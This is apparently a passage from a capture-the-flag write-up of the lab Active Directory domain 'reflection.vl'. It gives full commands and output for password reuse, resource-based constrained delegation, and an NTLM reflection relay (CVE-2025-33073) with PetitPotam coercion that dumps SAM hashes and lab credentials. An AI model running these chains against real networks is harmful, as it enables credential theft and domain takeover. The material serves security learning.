DPAPI_SYSTEM dpapi_machinekey:0xe7b434bbb2fe36946ecafdfab07d4396c039c6e8 dpapi_userkey:0xf772db3cfa86d2d96caf0fc57946c6e7c17511eb [*] NL$KM 0000 DE AA F4 50 81 29 7C 82 0D 6F F2 2D 08 8B A2 7A ...P.)|..o.-...z 0010 7D 46 9F 66 C3 8F D4 9A FA DB D2 9D 56 9A 79 28 }F.f........V.y( 0020 10 1F 8F 40 B4 EB 04 6F 42 8F 37 02 7E E5 85 93 ...@...oB.7.~... 0030 00 9C 28 46 DE 39 3F BB 78 90 E7 C8 AB 3A 75 D1 ..(F.9?.x....:u. NL$KM:deaaf45081297c820d6ff22d088ba27a7d469f66c38fd49afadbd29d569a7928101f8f40b4eb046f428f37027ee58593009c2846de393fbb7890e7c8ab3a75d1 [*] Cleaning up... [*] Stopping service RemoteRegistry [*] Restoring the disabled state for service RemoteRegistry
we find a plain-text password in the output: reflection.vl\Rhys.Garner:knh1gJ8Xmeq+uP
dom_rgarner (the domain admin), stands for “Domain Admin Rhys Garner”. It is found that the password is re-used between the two accounts of Rhys
You can now log in to every host with dom_rgarner’s credentials, and grab the flags from each of the hosts.
┌──(puck㉿kali)-[/opt]
└─$ evil-winrm -i dc01.reflection.vl -u 'dom_rgarner' -p 'knh1gJ8Xmeq+uP'
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\dom_rgarner\Documents>
That was fun.
Alernative path from Georgia
We know that there’s no machine quota available but we do have access to MS01, we can add that machine in WS01’s msDS-AllowedToActOnBehalfOfOtherIdentity property, for this we need to get the NThash of MS01
1. Secretsdump of MS01
┌──(puck㉿kali)-[~/vulnlab/reflection] └─$ impacket-secretsdump administrator@ms01.reflection.vl > allhashes-ms01 Password:
2. Editing the msDS-AllowedToActOnBehalfOfOtherIdentity with rbcd.py from impacket
┌──(puck㉿kali)-[~/vulnlab/reflection] └─$ impacket-rbcd -action write -delegate-to "WS01$" -delegate-from "MS01$" -dc-ip 10.10.145.181 "Reflection/Georgia.Price:DBl+5MPkpJg5id" Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies [*] Accounts allowed to act on behalf of other identity: [*] MS01$ (S-1-5-21-3375389138-1770791787-1490854311-1104) [*] svc_web_staging (S-1-5-21-3375389138-1770791787-1490854311-1119) [*] MS01$ can already impersonate users on WS01$ via S4U2Proxy [*] Not modifying the delegation rights. [*] Accounts allowed to act on behalf of other identity: [*] MS01$ (S-1-5-21-3375389138-1770791787-1490854311-1104) [*] svc_web_staging (S-1-5-21-3375389138-1770791787-1490854311-1119)
3. After adding the property, we can impersonate the administrator ticket on WS01 with getST.py
┌──(puck㉿kali)-[~/vulnlab/reflection] └─$ impacket-getST -spn 'cifs/WS01.reflection.vl' -impersonate Administrator -dc-ip 10.10.145.181 'Reflection/MS01$' -hashes ':0e00baa16b0f4b6bb9d66e8695dbce8e' Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies [-] CCache file is not found. Skipping... [*] Getting TGT for user [*] Impersonating Administrator [*] Requesting S4U2self [*] Requesting S4U2Proxy [*] Saving ticket in Administrator@cifs_WS01.reflection.vl@REFLECTION.VL.ccache
4. Export the ticket, and dump hashes from WS01
┌──(puck㉿kali)-[~/vulnlab/reflection]
└─$ export KRB5CCNAME=$(pwd)/Administrator@cifs_WS01.reflection.vl@REFLECTION.VL.ccache
┌──(puck㉿kali)-[~/vulnlab/reflection]
└─$ klist
Ticket cache: FILE:/home/puck/vulnlab/reflection/Administrator@cifs_WS01.reflection.vl@REFLECTION.VL.ccache
Default principal: Administrator@Reflection
Valid starting Expires Service principal
06/19/2025 15:03:27 06/20/2025 01:03:27 cifs/WS01.reflection.vl@REFLECTION.VL
renew until 06/20/2025 15:03:20
┌──(puck㉿kali)-[~/vulnlab/reflection]
└─$ impacket-secretsdump administrator@WS01.reflection.vl -k -no-pass > allhashes-ws01
.
Alternative path 2
Recently, Synacktiv published a blog post about CVE-2025-33073, an NTLM Reflection attack. . For an in-depth analysis, refer to the original blog post by Synacktiv
Registering a DNS Record
┌──(puck㉿kali)-[~/krbrelayx] └─$ python3 dnstool.py -u 'reflection.vl\abbie.smith' -p 'CMe1x+nlRaaWEw' 10.10.145.181 -a add -d 10.8.2.138 -r 'localhost1UWhRCAAAAAAAAAAAAAAAAAAAAAAAAAAAAwbEAYBAAAA' [-] Connecting to host... [-] Binding to host [+] Bind OK [-] Adding new record [+] LDAP operation completed successfully
verify that the DNS record has been created and is pointing to our attacker’s IP address
┌──(puck㉿kali)-[~/krbrelayx] └─$ python3 dnstool.py -u 'reflection.vl\abbie.smith' -p 'CMe1x+nlRaaWEw' 10.10.145.181 -a query -d 10.8.2.138 -r 'localhost1UWhRCAAAAAAAAAAAAAAAAAAAAAAAAAAAAwbEAYBAAAA' [-] Connecting to host... [-] Binding to host [+] Bind OK [+] Found record localhost1UWhRCAAAAAAAAAAAAAAAAAAAAAAAAAAAAwbEAYBAAAA DC=localhost1UWhRCAAAAAAAAAAAAAAAAAAAAAAAAAAAAwbEAYBAAAA,DC=reflection.vl,CN=MicrosoftDNS,DC=DomainDnsZones,DC=reflection,DC=vl [+] Record entry: - Type: 1 (A) (Serial: 114) - Address: 10.8.2.138
Now, we just need to coerce authentication to the DNS record we previously created
So we start ntlmrelayx
┌──(puck㉿kali)-[~/vulnlab/reflection] └─$ impacket-ntlmrelayx -t "smb://dc01.reflection.vl" -smb2support Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies [*] Protocol Client LDAPS loaded.. [*] Protocol Client LDAP loaded.. [*] Protocol Client SMB loaded.. [*] Protocol Client DCSYNC loaded.. [*] Protocol Client MSSQL loaded.. [*] Protocol Client HTTP loaded.. [*] Protocol Client HTTPS loaded.. [*] Protocol Client IMAPS loaded.. [*] Protocol Client IMAP loaded.. [*] Protocol Client RPC loaded.. [*] Protocol Client SMTP loaded.. [*] Running in relay mode to single host [*] Setting up SMB Server on port 445 [*] Setting up HTTP Server on port 80 [*] Setting up WCF Server on port 9389 [*] Setting up RAW Server on port 6666 [*] Multirelay disabled [*] Servers started, waiting for connections [*] SMBD-Thread-5 (process_request_thread): Received connection from 10.10.145.181, attacking target smb://dc01.reflection.vl [*] Authenticating against smb://dc01.reflection.vl as / SUCCEED [*] All targets processed! [*] SMBD-Thread-7 (process_request_thread): Connection from 10.10.145.181 controlled, but there are no more targets left! [*] Service RemoteRegistry is in stopped state [*] Starting service RemoteRegistry [*] Target system bootKey: 0xfcb176024780bc221b4c7b3f35e16dfd [*] Dumping local SAM hashes (uid:rid:lmhash:nthash) Administrator:500:aad3b435b51404eeaad3b435b51404ee:a87a3e893c70111c8cad0ecbda9f4002::: Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0::: DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0::: [*] Done dumping SAM hashes for host: dc01.reflection.vl [*] Stopping service RemoteRegistry
and use the coerce_plus module from Netexec with the METHOD=Petitpotam
.
┌──(puck㉿kali)-[~/krbrelayx] └─$ nxc smb dc01.reflection.vl -u abbie.smith -p 'CMe1x+nlRaaWEw' -M coerce_plus -o METHOD=Petitpotam LISTENER=localhost1UWhRCAAAAAAAAAAAAAAAAAAAAAAAAAAAAwbEAYBAAAA SMB 10.10.145.181 445 DC01 [*] Windows Server 2022 Build 20348 x64 (name:DC01) (domain:reflection.vl) (signing:False) (SMBv1:False) SMB 10.10.145.181 445 DC01 [+] reflection.vl\abbie.smith:CMe1x+nlRaaWEw COERCE_PLUS 10.10.145.181 445 DC01 VULNERABLE, PetitPotam COERCE_PLUS 10.10.145.181 445 DC01 Exploit Success, lsarpc\EfsRpcAddUsersToFile
or PetitPotam.py instead of coerce_plus module from Netexec
┌──(puck㉿kali)-[~/PetitPotam]
└─$ python3 PetitPotam.py -d reflection.vl -u abbie.smith -p 'CMe1x+nlRaaWEw' localhost1UWhRCAAAAAAAAAAAAAAAAAAAAAAAAAAAAwbEAYBAAAA dc01.reflection.vl
___ _ _ _ ___ _
| _ \ ___ | |_ (_) | |_ | _ \ ___ | |_ __ _ _ __
| _/ / -_) | _| | | | _| | _/ / _ \ | _| / _` | | ' \
_|_|_ \___| _\__| _|_|_ _\__| _|_|_ \___/ _\__| \__,_| |_|_|_|
_| """ |_|"""""|_|"""""|_|"""""|_|"""""|_| """ |_|"""""|_|"""""|_|"""""|_|"""""|
"`-0-0-'"`-0-0-'"`-0-0-'"`-0-0-'"`-0-0-'"`-0-0-'"`-0-0-'"`-0-0-'"`-0-0-'"`-0-0-'
PoC to elicit machine account authentication via some MS-EFSRPC functions
by topotam (@topotam77)
Inspired by @tifkin_ & @elad_shamir previous work on MS-RPRN
Trying pipe lsarpc
[-] Connecting to ncacn_np:dc01.reflection.vl[\PIPE\lsarpc]
[+] Connected!
[+] Binding to c681d488-d850-11d0-8c52-00c04fd90f7e
[+] Successfully bound!
[-] Sending EfsRpcOpenFileRaw!
[-] Got RPC_ACCESS_DENIED!! EfsRpcOpenFileRaw is probably PATCHED!
[+] OK! Using unpatched function!
[-] Sending EfsRpcEncryptFileSrv!
[+] Got expected ERROR_BAD_NETPATH exception!!
[+] Attack worked!
As you can see, the attack was successful, and we were able to perform a SAM dump because the SYSTEM token was used for authentication
.